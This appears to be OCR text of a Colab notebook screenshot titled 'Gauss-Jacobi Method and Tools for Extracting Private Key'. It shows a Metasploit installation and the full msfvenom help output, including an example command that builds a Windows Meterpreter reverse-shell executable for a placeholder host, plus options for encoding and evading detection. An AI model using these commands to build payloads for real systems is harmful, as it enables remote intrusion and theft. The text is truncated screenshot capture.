 CO
Gauss-Jacobi Method and Tools for Extracting Private Key
File Edit View Insert Runtime Tools Help All changes saved
Comment Share D
Files
+ Code + Text
RAM
Disk
..
metasploit-fram...
msf-json-rpc.ru
msf-ws.ru
msfconsole
msfd
msfdb
msfrpc
msfrpcd
msfupdate
msfvenom
model_cards
notebooks
Disk 80.71 GB available
{x}
[62] !./msfvenom -help
0s
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: ./msfvenom [options] <var=val>
Example: ./msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, a
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha st
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quanti
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload